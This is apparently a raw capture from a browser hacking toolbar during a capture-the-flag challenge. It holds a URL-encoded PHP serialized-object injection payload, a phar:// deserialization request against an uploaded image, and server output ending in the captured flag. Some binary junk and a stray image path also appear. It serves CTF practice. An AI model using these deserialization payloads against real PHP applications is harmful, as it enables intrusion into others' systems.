 Load URL
http://7ae4f773-2287-448b-aee3-3dc22e6baaa3.node3.buuoj.cn/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22%3B%7D
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
name=phar://uploads/00c1197653.jpg&submit=1
Warning: getimagesize(phar://uploads/00c1197653.jpg): failed to open stream: phar error: file "" in phar "uploads/00c1197653.jpg" cannot be empty in /var/www/html/catchmime.php on line 28
File is not an image.�lPHP message: PHP Warning: mkdir(): File exists in php://input on line 1 �tContent-type: text/html; charset=UTF-8 flag{98b01f3e-a42d-43f5-b4f9-e0981b24e3ec} int(43) powered by good
PHP-FPM�